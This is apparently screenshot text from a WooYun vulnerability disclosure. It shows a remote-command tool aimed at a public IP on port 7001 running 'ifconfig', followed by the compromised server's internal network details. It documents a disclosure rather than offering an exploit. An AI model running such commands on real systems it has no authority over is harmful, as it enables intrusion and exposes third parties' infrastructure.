 Host: 114.251.203.85 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth1 Link encap:Ethernet HWaddr 00:26:55:4B:D9:AA
inet addr:10.100.3.6 Bcast:10.100.3.255 Mask:255.255.255.0
inet6 addr: fe80::226:55ff:fe4b:d9aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:711912888 errors:0 dropped:0 overruns:0 frame:0
TX packets:809698005 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:120473118359 (112.1 GiB) TX bytes:653772244207 (608.8 GiB)
Interrupt:201 Memory:f2000000-f2012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:87910 errors:0 dropped:0 overruns:0 frame:0
TX packets:87910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20027644 (19.0 MiB) TX bytes:20027644 (19.0 MiB)
www.wooyun.org